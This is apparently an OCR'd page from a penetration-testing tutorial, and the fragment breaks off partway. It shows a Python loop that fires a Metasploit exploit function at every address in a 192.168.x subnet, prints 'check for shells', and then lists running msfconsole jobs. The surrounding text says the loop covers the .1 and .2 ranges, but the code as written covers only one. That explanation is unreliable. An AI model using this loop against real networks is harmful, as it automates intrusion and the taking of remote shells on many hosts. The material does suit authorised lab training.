
new function:
for net in range(1,2):
for ip in range(1,254):
callSploit("192.168." + str(net) +"."+ str(ip))
time.sleep(1)
print "DONE.. check for shells"
Here we have just went through the 192.168.1 and .2 range
and the list of IP addresses valid for each submit and
executed our callSploit function. The jobs will be running
quickly, however if you look inside msfconsole and type in
"jobs" repeatedly you should see
msf > jobs
Jobs
====
Id Name